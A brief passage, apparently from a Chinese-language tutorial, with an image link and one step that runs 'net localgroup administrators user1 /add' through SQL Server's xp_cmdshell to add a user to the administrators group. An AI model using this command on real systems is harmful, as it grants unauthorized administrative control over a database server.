 3)、接着如图5所示,输入exec xp_cmdshell ''''net localgroup administrators user1 /add'''',执行成功后出现图5的提示说明。